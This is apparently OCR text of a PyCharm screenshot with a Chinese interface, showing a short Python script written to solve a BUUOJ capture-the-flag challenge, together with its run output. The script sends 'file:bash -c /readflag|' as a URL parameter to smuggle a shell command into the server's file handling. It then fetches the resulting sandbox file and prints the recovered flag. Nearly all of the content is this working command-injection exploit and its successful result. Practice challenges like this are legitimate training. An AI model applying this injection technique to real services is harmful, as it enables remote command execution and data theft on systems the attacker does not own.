 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS 窗口(W) 帮助(H) pycharm - reverse1.py
pycharm reverse1.py reverse1
项目
项目
pycharm D:\pycharm
venv library 根
reverse1.py
外部库
< Python 3.9 (pycharm) > D:\pycharm\ver
DLLs
Lib
Python39 library 根
site-packages
venv library 根
二进制框架
扩展定义
Typeshed 存根
草稿文件和控制台
reverse1.py
1 6 2
1 #coding:utf-8
2 import requests
3
4 url = 'http://678e005f-4a09-4a0a-8fc8-4c03bc330ef3.node3.buuoj.cn/'
5 exp = 'file:bash -c /readflag|' #不加管道符好像不会创建文件
6 payload = "?url={}&filename=data"
7 see = 'sandbox/fb8ca607c1b8f0bf763cbac72b8b6875/data'
8
9 r = requests.get(url = url+payload.format(exp))
10 r = requests.get(url+see)
11 print(r.text)
运行: reverse1
D:\pycharm\venv\Scripts\python.exe D:/pycharm/reverse1.py
flag is flag{260f5e48-3c8f-4f30-b731-8ff983c1bfa4}
进程已结束，退出代码为 0
结构
收藏夹
运行 TODO 问题 终端 Python 控制台 事件日志
PEP 8: W292 no newline at end of file 11:14 Python 3.9 (pycharm)